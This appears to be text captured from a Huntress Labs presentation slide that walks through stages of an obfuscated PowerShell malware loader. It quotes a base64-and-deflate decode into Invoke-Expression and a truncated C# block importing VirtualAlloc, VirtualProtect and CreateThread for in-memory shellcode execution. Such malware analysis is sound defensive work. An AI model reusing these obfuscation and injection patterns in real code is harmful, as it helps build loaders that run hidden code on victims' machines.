 Stage 4
( NEW-OBjECT iO.STReAmREaDER( ( NEW-OBJECT io.cOMPrESSiON.deFlAteSTrEaM( [IO.meMoryStREAm][CONVErt]::fRombASe
Decodes & decompresses data into Invoke-Expression, executing more code
Stage 5
${t`ES}=("{0}{1}"-f'l','khj')
.("{0}{1}{2}"-f 'Ad','d-Typ','e') -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
public static class Kernel32
{
[DllImport("kernel32.dll", SetLastError = true)]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, UIntPtr dwSize, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32", SetLastError=true, CharSet = CharSet.Ansi)]
public static extern IntPtr LoadLibrary([MarshalAs(UnmanagedType.LPStr)]string lpFileName);
[DllImport("kernel32", CharSet=CharSet.Ansi, ExactSpelling=true, SetLastError=true)]
public static extern IntPtr GetProcAddress(IntPtr hModule,string procName);
[DllImport("msvcrt.dll")]
public static extern IntPtr memcpy(IntPtr lpAddr,IntPtr lpSrcAddr, UIntPtr dwSize);
[DllImport("kernel32.dll", SetLastError=true)]
public static extern bool VirtualProtect(IntPtr lpAddress,UIntPtr dwSize,UInt32 flNewProtect,ref UInt32 lpflOldProtect);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, IntPtr dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter,
}
"@; ${DQ`54} =[TyPE]("{10}{3}{1}{8}{4}{0}{2}{9}{6}{7}{5}" -f'sEr','m.R','VI','Te','.iNtErop','ATTRiBute','MARshaL','As','UNtiME'
C# code!
22 | © 2021 Huntress Labs. All rights reserved
HUNTRESS